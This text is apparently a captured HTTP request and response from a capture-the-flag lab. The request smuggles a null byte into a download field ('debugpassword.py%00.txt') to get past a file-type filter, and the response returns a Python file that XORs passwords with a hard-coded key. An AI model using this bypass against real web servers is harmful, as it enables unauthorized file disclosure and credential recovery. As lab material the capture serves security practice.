 http://super.thm:7777
Send
Request
Clear
Response
1 POST /cloud HTTP/1.1
2 Host: super.thm:7777
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://super.thm:7777
10 Connection: keep-alive
11 Referer: http://super.thm:7777/cloud
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 download=debugpassword.py%00.txt
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.11.0
3 Date: Tue, 18 Feb 2025 08:18:27 GMT
4 Content-Disposition: attachment; filename=debugpassword.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 92
7 Last-Modified: Sat, 24 Jun 2023 13:59:25 GMT
8 Cache-Control: no-cache
9 ETag: "1687615165.0-92-1457784881"
10 Connection: close
11
12 import pwn
13
14 def get_encrypted(passwd):
15 return pwn.xor(bytes(passwd, 'utf-8'), b'ayham')